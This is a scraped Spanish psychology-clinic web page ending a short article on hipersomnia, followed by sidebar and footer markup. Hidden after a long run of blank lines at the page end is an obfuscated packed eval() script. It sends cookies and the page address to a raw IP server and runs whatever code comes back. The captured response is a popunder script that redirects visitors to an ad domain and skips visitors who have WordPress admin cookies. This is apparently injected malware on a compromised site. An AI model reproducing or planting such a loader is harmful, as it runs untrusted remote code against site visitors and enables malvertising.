<p class="MsoListParagraphCxSpLast" style="text-indent: -18.0pt; mso-list: l0 level1 lfo1;"><span style="mso-ascii-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Calibri;"><span style="mso-list: Ignore;">-<span style="font: 7.0pt 'Times New Roman';">          </span></span></span>Intenta cenar algo <strong style="mso-bidi-font-weight: normal;">ligero</strong>.</p>
<p class="MsoNormal">Como ya os hemos repetido en diversas ocasiones, no hay que alarmarse por presentar alguno de los síntomas que se han presentado como característicos de la hipersomnia, ya que pueden ocurrirnos a todos sin que sea causa de un problema grave. Ante la menor duda, acude a un profesional.</p>
<p class="MsoNormal"><img src="/images/5b897d25c2146.jpeg" border="0" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></p> 
				</div>
</div>
</div>
								</div>
	                        </div>
						</div>
                                                                    </div>
                                <div class="rt-grid-3 ">
                <div id="rt-sidebar-a">
                                    <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Consulta On-Line</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><a href="/82-adultos/111-psicologo-on-line"><img src="/images/consulta online.jpg" border="0" alt="" width="196" height="133" /></a></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Contactar</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><img src="/images/consultas.jpg" border="0" alt="" width="197" height="90" /></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Centro Colaborador</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<div align="center"><img src="http://www.mundopsicologos.com/stamp.xpng?com=159484&amp;v=5" border="0" alt="Centro Asturias" width="174" height="87" style="font-size: 12.16px;" /></div></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Tratamiento de Adicciones</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><a href="/login/adicciones" target="_self" title="AlmaZEN Terapias, Salud Integral: Tratamiento de Adicciones"><img src="/images/Logo%20AlmaZEN.jpg" border="0" width="200" style="border: 0;" /></a></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Estamos en red</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		

<div class="custom"  >
	<p><a href="https://www.facebook.com/pages/Centro-Asturias/176745659048408" target="_blank" title="Centro Asturias en Facebook"><img src="/images/face2.jpg" border="0" width="40" height="40" style="border: 0;" /></a><a href="https://twitter.com/CentroAsturias" target="_blank" title="Centro Asturias en Twitter"><img src="/images/descargaY.jpg" border="0" width="40" height="40" style="border: 0;" /></a><a href="https://plus.google.com/b/108952675547556365160/108952675547556365160/posts/p/pub" target="_self" title="Centro Asturias en Google+"><img src="/images/descarga.jpg" border="0" width="40" height="40" style="border: 0;" /></a><a href="http://www.linkedin.com/company/centro-asturias" target="_blank" title="Centro Asturias en LinkedIN"><img src="/images/images%201.jpg" border="0" width="40" height="40" style="border: 0;" /></a></p></div>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block">
            	    					<div class="module-title">
            	    	<h2 class="title">Comparte tu experiencia</h2>
					</div>
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<script type='text/javascript'>
window.addEventListener('load', function (){
	if(typeof addthis_conf == 'undefined'){
		var script = document.createElement('script');
		script.src = '//s7.addthis.com/js/300/addthis_widget.js#pubid=Your+Profile+ID';
		document.getElementsByTagName('head')[0].appendChild(script);
	}
});
</script>
 <div class='joomla_add_this'><!-- AddThis Button BEGIN -->
<script type='text/javascript'>
var addthis_product = 'jlm-3.0';
var addthis_config = {
ui_hover_direction:false,
data_track_clickback:true,
ui_language:'es'
}
</script>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style ">
									<a class="addthis_button_preferred_1"></a>
									<a class="addthis_button_preferred_2"></a>
									<a class="addthis_button_preferred_3"></a>
									<a class="addthis_button_preferred_4"></a>
									<a class="addthis_button_compact"></a>
									<a class="addthis_counter addthis_bubble_style"></a>
								</div> <!-- AddThis Button END -->
</div>            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
                </div>
            </div>

                    <div class="clear"></div>
                </div>
            </div>
																				<div id="rt-bottom">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
        <div class="date-block">
        <span class="date">Lunes 19 Enero 2026</span>
    </div>
	
                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsBottomContent">
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		<form action="/articulos/psicologia-del-adulto/hipersomnia" method="post">
	<div class="search">
		<!-- label for="mod-search-searchword">Buscar...</label --><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="14" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" /><input type="submit" value="Buscar" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="531" />
	</div>
</form>
            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	                <div class="module-outline-1">
        	<div class="module-outline-2">
            	<div class="rt-block equalsBottomContent">
            	                	    <div class="module-content">
            	    	<div class="in-module-content">
            	    		
			<p>Hay 2&#160;invitados y ningún miembro en línea</p>

            	    	</div>
            	    </div>
            	</div>
            </div>
        </div>
        	
</div>
							<div class="clear"></div>
						</div>
					</div>
									</div>
			</div>
		</div>
						<div id="rt-copyright">
			<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
    		<div class="clear"></div>
		<div class="rt-block">
			Centro Asturias © 2014		</div>
		
</div>
				<div class="clear"></div>
			</div>
		</div>
						
				<div id="totop">
			<div class="rt-grid-12 rt-alpha rt-omega">
    		<div class="clear"></div>
		<div class="rt-block">
			<a href="#pageTop" id="gototop" class="no-click no-print">Volver arriba</a>
		</div>
		
		
</div>
		</div>
				
			











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 825
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"B\/T7NjoN86EZYnGbpDq\/9gPJ62TCsn9XRrmVzQ4FR9rse7ZDh3E4zuqh6tIl9GZbi1kpJacKzf2\/DSuCubRXgk7zYJ5eRXY3yJq4yeDIHicu3vO5xchyJboSkN5AKRUZuDJ\/i3JF66tvgzC46CU7bTyvtCY8pvW98\/EUnyA3yJuMVeUiQcfnYDaMl0iOAH6nDYv2p8p8nBdsLvo0G+uKEtt\/ENWut95ES9HAftnTLWubz\/ylIZYaij9MnMH7dRTDd\/uvAxORT4KxMi1YXoTFfw=="}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=167365309&t=pageview&_s=1&dl=http%3A%2F%2Fcentroasturias.com%2Farticulos%2Fpsicologia-del-adulto%2Fhipersomnia&ul=en-us%40posix&dt=La%20hipersomnia&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2117324184&gjid=406583008&cid=1852170746.1768797032&tid=UA-51288451-1&_gid=960184483.1768797032&_r=1&_slc=1&z=178076260
body_size: -286
content:
2,cG-T300XWK8CM